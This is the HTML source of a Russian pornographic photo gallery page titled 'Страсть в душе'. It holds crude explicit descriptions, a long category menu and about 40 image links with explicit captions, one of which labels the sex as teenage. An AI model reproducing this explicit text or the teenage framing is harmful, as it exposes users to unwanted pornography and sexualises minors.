

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rusdevka.name/golye-v-dushe/7954-strast-v-dushe-43-foto.html
body_size: 11819
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Страсть в душе l 43 фото</title>
<meta name="description" content="На порно фото в ванной комнате начинается дикая страсть, во время которой голые сексуальные телки с пеной на мокрых титьках эффектно ебутся во влажную письку и продолжают мыться, поражая красотой партнера. В душе жаркий трах в пиздень сопровождается пылкими стонами экстаза, который приводит к">
<meta name="keywords" content="порно, приводит, жаркий, пиздень, сопровождается, пылкими, стонами, экстаза, который, семяизвержению, красотой, после, продолжительных, удовольствий, забывая, блаженства, кайфа, Фотографии, партнера, поражая">
<meta property="og:site_name" content="Фото голых русских девушек и девок - раздетые женщины в эротике">
<meta property="og:type" content="article">
<meta property="og:title" content="Страсть в душе">
<meta property="og:url" content="https://rusdevka.name/golye-v-dushe/7954-strast-v-dushe-43-foto.html">
<meta property="og:image" content="https://rusdevka.name/uploads/posts/2022-08/1659736367_1-rusdevka-pro-p-strast-v-dushe-porno-7.jpg">
<meta property="og:description" content="На порно фото в ванной комнате начинается дикая страсть, во время которой голые сексуальные телки с пеной на мокрых титьках эффектно ебутся во влажную письку и продолжают мыться, поражая красотой партнера. В душе жаркий трах в пиздень сопровождается пылкими стонами экстаза, который приводит к">
<link rel="search" type="application/opensearchdescription+xml" href="https://rusdevka.name/index.php?do=opensearch" title="Фото голых русских девушек и девок - раздетые женщины в эротике">
<link rel="canonical" href="https://rusdevka.name/golye-v-dushe/7954-strast-v-dushe-43-foto.html">
<link rel="alternate" type="application/rss+xml" title="Фото голых русских девушек и девок - раздетые женщины в эротике" href="https://rusdevka.name/rss.xml">

<script src="/engine/classes/min/index.php?g=general3&amp;v=56925"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=56925" defer></script>
<meta name="HandheldFriendly" content="true">
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="initial-scale=1.0, width=device-width">
<meta name="yandex-verification" content="76af84af0f0dd4ab" />
<meta name="yandex-verification" content="fcc16e4e0726a6db" />
<meta name="yandex-verification" content="6f2c9c50cbcb4181" />
<meta name="google-site-verification" content="c0QkCNzWPT0hekrCTazZXjH6gWO8hZIe31_6Ll9qwvc" />
<meta name="google-site-verification" content="5JholsWWvxHyKlXKh4RrQ70RhJhBlWevIgtKlF2Ve18" />
<meta name="google-site-verification" content="6ytagmagsC0Xb4BQmG7gBL-tOBhpmlAo7SCX1q6pt08" />
<link rel="stylesheet" type="text/css" href="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/erotic/css/style.css&amp;1" />
<link rel="stylesheet" type="text/css" href="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/erotic/css/engine.css,/templates/erotic/css/reset.css,/templates/erotic/css/responsive.css&amp;1" />
<link rel="shortcut icon" href="/favicon.png" />

<meta name="64737ed89eb36a248838c8c880614e6dd922894d" content="64737ed89eb36a248838c8c880614e6dd922894d" />

</head>
<body>
<div class="head"><div class="logo"><a href="/" class="logotype"></a></div>
<div class="search">
<form name="searchform" method="post">

<input id="story" name="story" type="text" placeholder="Введите название фото" />
<input type="submit" class="but_search" value="" />
</form>
</div></div>
<div class="wrapper"><div class="wleft">
<div class="menu"><div class="col">
<p class="title">Эротика фото</p>
<ul>
<li><a href="/barishnya/">Голая барышня</a></li>
<li><a href="/blondinki/">Блондинки фото</a></li>
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж в Москве</a></li>
<li><a href="/avto/">Девушки и авто</a></li>
<li><a href="/dom/">Домашнее фото</a></li>
<li><a href="/liff/">Фото без лифчика</a></li>

<li><a href="/podubkoi/">Фото под юбкой</a></li>
<li><a href="/zad/">Задницы</a></li>
<li><a href="/grudi/">Грудь</a></li>
<li><a href="/putani/">Путаны</a></li>
<li><a href="/trusi/">Трусы фото</a></li>
<li><a href="/znamenitosti/">Знаменитости</a></li>
<li><a href="/plaj/">На пляже</a></li>
<li><a href="/tolstuhi/">Толстухи</a></li>

<li><a href="/yaponki/">Японки</a></li>
<li><a href="/mulatki/">Мулатки</a></li>
<li><a href="/sports/">Спортсменки</a></li>
<li><a href="/hudenkie/">Худенькие</a></li>
<li><a href="/topless/">Топлесс фото</a></li>
<li><a href="/brunet/">Обнаженные брюнетки</a></li>
<li><a href="/pjanie/">Пьяные</a></li>
<li><a href="/porno-skachat/">СКАЧАТЬ ПОРНО</a></li>
<li><a href="/brazilyanki/">Бразильянки</a></li>
<li><a href="/vbane/">В бане</a></li>
<li><a href="/siskastye/">Сиськастые</a></li>
<li><a href="/byvshaya/">Бывшая подруга</a></li>
<li><a href="/vlagalishe/">Влагалище фото</a></li>
<li><a href="/gornichnye/">Горничные</a></li>
<li><a href="/babushki/">Голые бабушки</a></li>
<li><a href="/zhenshiny/">Женщины</a></li>
<li><a href="/ispanki/">Голые испанки</a></li>
<li><a href="/manda/">Манда</a></li>
<li><a href="/ogromnye-siski/">Огромные сиськи</a></li>
<li><a href="/blyadi/">Бляди</a></li>
<li><a href="/bolshie-bufera/">Большие буфера</a></li>
<li><a href="/sochnye-zadnicy/">Сочные задницы</a></li>
<li><a href="/appetitnye-siski/">Аппетитные сиськи</a></li>
<li><a href="/golye-meksikanki/">Мексиканки</a></li>
<li><a href="/golye-suchki/">Сучки</a></li>
<li><a href="/golyenegrityanki/">Негритянки</a></li>
<li><a href="/nu/">Ню фото</a></li>
<li><a href="/golyesekretarshi/">Секретарши</a></li>
<li><a href="/golyemedsestry/">Медсестры</a></li>
<li><a href="/pizda/">Пизда</a></li>
<li><a href="/golyebaby/">Бабы</a></li>
<li><a href="/golyezheny/">Жены</a></li>
<li><a href="/golye-na-ulice/">На улице</a></li>
<li><a href="/klassnye-siski/">Классные сиськи</a></li>
<li><a href="/tugie-zhopy/">Тугие жопы</a></li>
<li><a href="/golye-starushki/">Старушки</a></li>
<li><a href="/golye-zrelye/">Голые зрелые</a></li>
<li><a href="/chastnye-foto-golyh/">Частные фото</a></li>
<li><a href="/golye-v-chulkah/">Голые в чулках</a></li>
<li><a href="/golye-v-dushe/">В душе</a></li>
<li><a href="/golye-nozhki/">Ножки</a></li>
<li><a href="/golye-domohozyaiki/">Домохозяйки</a></li>
<li><a href="/lichnye-foto-golyh/">Личные фото</a></li>
<li><a href="/golye-v-latekse/">Голые в латексе</a></li>
<li><a href="/golye-v-stringah/">Голые в стрингах</a></li>
<li><a href="/golye-russkie/">Голые русские</a></li>
<li><a href="/golye-nevesty/">Невесты</a></li>
<li><a href="/golye-svyazannye/">Голые связанные</a></li>
<li><a href="/golye-s-tatu/">Голые с тату</a></li>
<li><a href="/golye-styuardessy/">Стюардессы</a></li>
<li><a href="/golye-muzhiki/">Голые мужики</a></li>
<li><a href="/golye-francuzhenki/">Француженки</a></li>
<li><a href="/golye-uzbechki/">Узбечки</a></li>
<li><a href="/sraka/">Срака</a></li>
<li><a href="/mega-siski/">Мега сиськи</a></li>
<li><a href="/golye-s-pirsingom/">Голые с пирсингом</a></li>
<li><a href="/golye-v-neilone/">В нейлоне</a></li>
<li><a href="/golye-v-korsete/">В корсете</a></li>
<li><a href="/golye-milfy/">Голые милфы</a></li>
<li><a href="/golaya-spyashaya/">Голая спящая</a></li>
<li><a href="/golye-muzhchiny/">Мужчины</a></li>
<li><a href="/golaya-kuryashaya-porno/">Голая курящая</a></li>
<li><a href="/index.php?action=mobile" title="Мобильная версия сайта" rel="nofollow">Мобильная версия сайта</a></li>
</ul>
</div></div>
<div class="block"><div class="title"><span>Интересное</span></div>
<div class="cont"></div></div>
</div>
<div class="wcont">
<div class="speedbar"><div class="speedbar"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://rusdevka.name/" itemprop="item"><span itemprop="name">Русдевка порно и эротика</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://rusdevka.name/golye-v-dushe/" itemprop="item"><span itemprop="name">Голые в душе</span></a></span> » Страсть в душе</span></div></div>
<div class="text_block">



</div>
<div id='dle-content'><article class="box story fullstory" itemscope itemtype="http://schema.org/Article">
<div class="full_film"><div class="title" itemprop="headline"><h1>Страсть в душе</h1></div> 
<div class="txt" itemprop="articleBody">На порно фото в ванной комнате начинается дикая страсть, во время которой голые сексуальные телки с пеной на мокрых титьках эффектно ебутся во влажную письку и продолжают мыться, поражая красотой партнера. В душе жаркий трах в пиздень сопровождается пылкими стонами экстаза, который приводит к семяизвержению после продолжительных удовольствий, забывая про все от блаженства и кайфа.<br><h2>Фотографии страстей в душе</h2><br><div style="text-align:center;"><!--dle_image_begin:https://rusdevka.name/uploads/posts/2022-08/1659736367_1-rusdevka-pro-p-strast-v-dushe-porno-7.jpg||Голые мужчины и женщины в душе--><img data-src="/uploads/posts/2022-08/1659736367_1-rusdevka-pro-p-strast-v-dushe-porno-7.jpg" style="max-width:100%;" alt="Голые мужчины и женщины в душе"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2022-08/1659736359_2-rusdevka-pro-p-strast-v-dushe-porno-8.jpg||Эротические картинки в душе--><img data-src="/uploads/posts/2022-08/1659736359_2-rusdevka-pro-p-strast-v-dushe-porno-8.jpg" style="max-width:100%;" alt="Эротические картинки в душе"><!--dle_image_end--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659736346_3-rusdevka-pro-p-strast-v-dushe-porno-9.jpg||Эротические пары в душе--><a href="https://rusdevka.name/uploads/posts/2022-08/1659736346_3-rusdevka-pro-p-strast-v-dushe-porno-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659736346_3-rusdevka-pro-p-strast-v-dushe-porno-9.jpg" style="max-width:100%;" alt="Эротические пары в душе"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659736324_4-rusdevka-pro-p-strast-v-dushe-porno-10.jpg||Красивый Миньет в душе--><a href="https://rusdevka.name/uploads/posts/2022-08/1659736324_4-rusdevka-pro-p-strast-v-dushe-porno-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659736324_4-rusdevka-pro-p-strast-v-dushe-porno-10.jpg" style="max-width:100%;" alt="Красивый Миньет в душе"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659736300_5-rusdevka-pro-p-strast-v-dushe-porno-12.jpg||Красивые эротические пары--><a href="https://rusdevka.name/uploads/posts/2022-08/1659736300_5-rusdevka-pro-p-strast-v-dushe-porno-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659736300_5-rusdevka-pro-p-strast-v-dushe-porno-12.jpg" style="max-width:100%;" alt="Красивые эротические пары"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659736331_6-rusdevka-pro-p-strast-v-dushe-porno-13.jpg||Красивые эротические пары--><a href="https://rusdevka.name/uploads/posts/2022-08/1659736331_6-rusdevka-pro-p-strast-v-dushe-porno-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659736331_6-rusdevka-pro-p-strast-v-dushe-porno-13.jpg" style="max-width:100%;" alt="Красивые эротические пары"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659736362_7-rusdevka-pro-p-strast-v-dushe-porno-15.jpg||Голые мужчины в женской душевой--><a href="https://rusdevka.name/uploads/posts/2022-08/1659736362_7-rusdevka-pro-p-strast-v-dushe-porno-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659736362_7-rusdevka-pro-p-strast-v-dushe-porno-15.jpg" style="max-width:100%;" alt="Голые мужчины в женской душевой"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659736382_8-rusdevka-pro-p-strast-v-dushe-porno-16.jpg||Эротические ласки в душе--><a href="https://rusdevka.name/uploads/posts/2022-08/1659736382_8-rusdevka-pro-p-strast-v-dushe-porno-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659736382_8-rusdevka-pro-p-strast-v-dushe-porno-16.jpg" style="max-width:100%;" alt="Эротические ласки в душе"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659736288_9-rusdevka-pro-p-strast-v-dushe-porno-17.png||Дэни. Дэниелс. Порно. С душем--><a href="https://rusdevka.name/uploads/posts/2022-08/1659736288_9-rusdevka-pro-p-strast-v-dushe-porno-17.png" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659736288_9-rusdevka-pro-p-strast-v-dushe-porno-17.png" style="max-width:100%;" alt="Дэни. Дэниелс. Порно. С душем"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659736343_10-rusdevka-pro-p-strast-v-dushe-porno-18.jpg||Голые женщины с парнями в душе--><a href="https://rusdevka.name/uploads/posts/2022-08/1659736343_10-rusdevka-pro-p-strast-v-dushe-porno-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659736343_10-rusdevka-pro-p-strast-v-dushe-porno-18.jpg" style="max-width:100%;" alt="Голые женщины с парнями в душе"></a><!--TEnd--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2022-08/1659736335_11-rusdevka-pro-p-strast-v-dushe-porno-19.jpg||Нежный,красивый трах в душе--><img data-src="/uploads/posts/2022-08/1659736335_11-rusdevka-pro-p-strast-v-dushe-porno-19.jpg" style="max-width:100%;" alt="Нежный,красивый трах в душе"><!--dle_image_end--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659736329_12-rusdevka-pro-p-strast-v-dushe-porno-21.jpg||Поцелуй в душе--><a href="https://rusdevka.name/uploads/posts/2022-08/1659736329_12-rusdevka-pro-p-strast-v-dushe-porno-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659736329_12-rusdevka-pro-p-strast-v-dushe-porno-21.jpg" style="max-width:100%;" alt="Поцелуй в душе"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659736367_13-rusdevka-pro-p-strast-v-dushe-porno-22.jpg||Мужчина и девушка в душе--><a href="https://rusdevka.name/uploads/posts/2022-08/1659736367_13-rusdevka-pro-p-strast-v-dushe-porno-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659736367_13-rusdevka-pro-p-strast-v-dushe-porno-22.jpg" style="max-width:100%;" alt="Мужчина и девушка в душе"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659736334_14-rusdevka-pro-p-strast-v-dushe-porno-24.jpg||Голые женщины с парнями в душе--><a href="https://rusdevka.name/uploads/posts/2022-08/1659736334_14-rusdevka-pro-p-strast-v-dushe-porno-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659736334_14-rusdevka-pro-p-strast-v-dushe-porno-24.jpg" style="max-width:100%;" alt="Голые женщины с парнями в душе"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659736389_15-rusdevka-pro-p-strast-v-dushe-porno-25.jpg||Мужчина и женщина в душе эротические--><a href="https://rusdevka.name/uploads/posts/2022-08/1659736389_15-rusdevka-pro-p-strast-v-dushe-porno-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659736389_15-rusdevka-pro-p-strast-v-dushe-porno-25.jpg" style="max-width:100%;" alt="Мужчина и женщина в душе эротические"></a><!--TEnd--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2022-08/1659736333_16-rusdevka-pro-p-strast-v-dushe-porno-26.jpg||Красивые эротические пары--><img data-src="/uploads/posts/2022-08/1659736333_16-rusdevka-pro-p-strast-v-dushe-porno-26.jpg" style="max-width:100%;" alt="Красивые эротические пары"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2022-08/1659736364_17-rusdevka-pro-p-strast-v-dushe-porno-28.jpg||Ебля в душевой кабинке--><img data-src="/uploads/posts/2022-08/1659736364_17-rusdevka-pro-p-strast-v-dushe-porno-28.jpg" style="max-width:100%;" alt="Ебля в душевой кабинке"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2022-08/1659736361_18-rusdevka-pro-p-strast-v-dushe-porno-30.jpg||Эротический кунилингус в душе--><img data-src="/uploads/posts/2022-08/1659736361_18-rusdevka-pro-p-strast-v-dushe-porno-30.jpg" style="max-width:100%;" alt="Эротический кунилингус в душе"><!--dle_image_end--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659736388_19-rusdevka-pro-p-strast-v-dushe-porno-31.jpg||Эротическая любовь в душе--><a href="https://rusdevka.name/uploads/posts/2022-08/1659736388_19-rusdevka-pro-p-strast-v-dushe-porno-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659736388_19-rusdevka-pro-p-strast-v-dushe-porno-31.jpg" style="max-width:100%;" alt="Эротическая любовь в душе"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659736301_20-rusdevka-pro-p-strast-v-dushe-porno-32.jpg||Трах в душевой кабинке--><a href="https://rusdevka.name/uploads/posts/2022-08/1659736301_20-rusdevka-pro-p-strast-v-dushe-porno-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659736301_20-rusdevka-pro-p-strast-v-dushe-porno-32.jpg" style="max-width:100%;" alt="Трах в душевой кабинке"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659736395_21-rusdevka-pro-p-strast-v-dushe-porno-33.jpg||Красивая порнушка в душе--><a href="https://rusdevka.name/uploads/posts/2022-08/1659736395_21-rusdevka-pro-p-strast-v-dushe-porno-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659736395_21-rusdevka-pro-p-strast-v-dushe-porno-33.jpg" style="max-width:100%;" alt="Красивая порнушка в душе"></a><!--TEnd--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2022-08/1659736395_22-rusdevka-pro-p-strast-v-dushe-porno-34.jpg||Трах красоток в душевой--><img data-src="/uploads/posts/2022-08/1659736395_22-rusdevka-pro-p-strast-v-dushe-porno-34.jpg" style="max-width:100%;" alt="Трах красоток в душевой"><!--dle_image_end--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659736342_23-rusdevka-pro-p-strast-v-dushe-porno-35.jpg||Голые мужчины и женщины в душе--><a href="https://rusdevka.name/uploads/posts/2022-08/1659736342_23-rusdevka-pro-p-strast-v-dushe-porno-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659736342_23-rusdevka-pro-p-strast-v-dushe-porno-35.jpg" style="max-width:100%;" alt="Голые мужчины и женщины в душе"></a><!--TEnd--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2022-08/1659736311_24-rusdevka-pro-p-strast-v-dushe-porno-37.jpg||Эротические пары в душе--><img data-src="/uploads/posts/2022-08/1659736311_24-rusdevka-pro-p-strast-v-dushe-porno-37.jpg" style="max-width:100%;" alt="Эротические пары в душе"><!--dle_image_end--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659736316_25-rusdevka-pro-p-strast-v-dushe-porno-38.jpg||Эротические пары в душе--><a href="https://rusdevka.name/uploads/posts/2022-08/1659736316_25-rusdevka-pro-p-strast-v-dushe-porno-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659736316_25-rusdevka-pro-p-strast-v-dushe-porno-38.jpg" style="max-width:100%;" alt="Эротические пары в душе"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659736374_26-rusdevka-pro-p-strast-v-dushe-porno-40.jpg||Ебля с блондинкой в ванной--><a href="https://rusdevka.name/uploads/posts/2022-08/1659736374_26-rusdevka-pro-p-strast-v-dushe-porno-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659736374_26-rusdevka-pro-p-strast-v-dushe-porno-40.jpg" style="max-width:100%;" alt="Ебля с блондинкой в ванной"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659736352_27-rusdevka-pro-p-strast-v-dushe-porno-41.jpg||Дэни Дэниэлс в туалете xxx--><a href="https://rusdevka.name/uploads/posts/2022-08/1659736352_27-rusdevka-pro-p-strast-v-dushe-porno-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659736352_27-rusdevka-pro-p-strast-v-dushe-porno-41.jpg" style="max-width:100%;" alt="Дэни Дэниэлс в туалете xxx"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659736394_28-rusdevka-pro-p-strast-v-dushe-porno-42.jpg||Девушка отсасывает в душе--><a href="https://rusdevka.name/uploads/posts/2022-08/1659736394_28-rusdevka-pro-p-strast-v-dushe-porno-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659736394_28-rusdevka-pro-p-strast-v-dushe-porno-42.jpg" style="max-width:100%;" alt="Девушка отсасывает в душе"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659736329_29-rusdevka-pro-p-strast-v-dushe-porno-45.jpg||Кэгни Линн Картер в душе--><a href="https://rusdevka.name/uploads/posts/2022-08/1659736329_29-rusdevka-pro-p-strast-v-dushe-porno-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659736329_29-rusdevka-pro-p-strast-v-dushe-porno-45.jpg" style="max-width:100%;" alt="Кэгни Линн Картер в душе"></a><!--TEnd--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2022-08/1659736339_30-rusdevka-pro-p-strast-v-dushe-porno-46.jpg||Порнушка в душе с молодой--><img data-src="/uploads/posts/2022-08/1659736339_30-rusdevka-pro-p-strast-v-dushe-porno-46.jpg" style="max-width:100%;" alt="Порнушка в душе с молодой"><!--dle_image_end--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659736402_31-rusdevka-pro-p-strast-v-dushe-porno-47.jpg||Страстный куни в ванной--><a href="https://rusdevka.name/uploads/posts/2022-08/1659736402_31-rusdevka-pro-p-strast-v-dushe-porno-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659736402_31-rusdevka-pro-p-strast-v-dushe-porno-47.jpg" style="max-width:100%;" alt="Страстный куни в ванной"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659736356_32-rusdevka-pro-p-strast-v-dushe-porno-48.jpg||Красивая порнушка в душе--><a href="https://rusdevka.name/uploads/posts/2022-08/1659736356_32-rusdevka-pro-p-strast-v-dushe-porno-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659736356_32-rusdevka-pro-p-strast-v-dushe-porno-48.jpg" style="max-width:100%;" alt="Красивая порнушка в душе"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659736354_33-rusdevka-pro-p-strast-v-dushe-porno-50.jpg||Трах девушки в душевой--><a href="https://rusdevka.name/uploads/posts/2022-08/1659736354_33-rusdevka-pro-p-strast-v-dushe-porno-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659736354_33-rusdevka-pro-p-strast-v-dushe-porno-50.jpg" style="max-width:100%;" alt="Трах девушки в душевой"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659736311_34-rusdevka-pro-p-strast-v-dushe-porno-51.jpg||Подростковая ебля в душе--><a href="https://rusdevka.name/uploads/posts/2022-08/1659736311_34-rusdevka-pro-p-strast-v-dushe-porno-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659736311_34-rusdevka-pro-p-strast-v-dushe-porno-51.jpg" style="max-width:100%;" alt="Подростковая ебля в душе"></a><!--TEnd--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2022-08/1659736312_35-rusdevka-pro-p-strast-v-dushe-porno-52.jpg||Голые телки ебутся в душе--><img data-src="/uploads/posts/2022-08/1659736312_35-rusdevka-pro-p-strast-v-dushe-porno-52.jpg" style="max-width:100%;" alt="Голые телки ебутся в душе"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2022-08/1659736355_36-rusdevka-pro-p-strast-v-dushe-porno-54.jpg||Страстный куни в ванной--><img data-src="/uploads/posts/2022-08/1659736355_36-rusdevka-pro-p-strast-v-dushe-porno-54.jpg" style="max-width:100%;" alt="Страстный куни в ванной"><!--dle_image_end--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659736342_37-rusdevka-pro-p-strast-v-dushe-porno-55.jpg||Порнография блондинки в душе--><a href="https://rusdevka.name/uploads/posts/2022-08/1659736342_37-rusdevka-pro-p-strast-v-dushe-porno-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659736342_37-rusdevka-pro-p-strast-v-dushe-porno-55.jpg" style="max-width:100%;" alt="Порнография блондинки в душе"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659736320_38-rusdevka-pro-p-strast-v-dushe-porno-57.jpg||Порнозвезда Джевелс Джейд в душе--><a href="https://rusdevka.name/uploads/posts/2022-08/1659736320_38-rusdevka-pro-p-strast-v-dushe-porno-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659736320_38-rusdevka-pro-p-strast-v-dushe-porno-57.jpg" style="max-width:100%;" alt="Порнозвезда Джевелс Джейд в душе"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659736318_39-rusdevka-pro-p-strast-v-dushe-porno-59.jpg||Красивая порнушка в душе--><a href="https://rusdevka.name/uploads/posts/2022-08/1659736318_39-rusdevka-pro-p-strast-v-dushe-porno-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659736318_39-rusdevka-pro-p-strast-v-dushe-porno-59.jpg" style="max-width:100%;" alt="Красивая порнушка в душе"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659736403_40-rusdevka-pro-p-strast-v-dushe-porno-60.jpg||Голые мужчины и женщины в душе--><a href="https://rusdevka.name/uploads/posts/2022-08/1659736403_40-rusdevka-pro-p-strast-v-dushe-porno-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659736403_40-rusdevka-pro-p-strast-v-dushe-porno-60.jpg" style="max-width:100%;" alt="Голые мужчины и женщины в 